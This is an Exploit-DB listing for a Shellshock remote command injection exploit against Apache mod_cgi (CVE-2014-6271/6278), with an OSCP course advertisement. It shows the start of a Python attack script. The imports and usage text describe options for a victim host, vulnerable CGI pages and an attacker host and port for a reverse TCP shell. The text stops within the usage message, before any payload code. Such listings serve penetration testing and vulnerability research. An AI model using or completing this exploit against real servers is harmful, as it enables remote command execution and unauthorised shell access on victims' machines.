 EXPLOIT
DATABASE
GET CERTIFIED
Apache mod_cgi - 'Shellshock' Remote Command Injection
EDB-ID:
34900
CVE:
2014-6278 2014-6271
EDB Verified:
Author:
FEDERICO GALATOLO
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2014-10-06
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
#! /usr/bin/env python
from socket import *
from threading import Thread
import thread, time, httplib, urllib, sys
stop = False
proxyhost = ""
proxyport = 0
def usage():
    print """
        Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy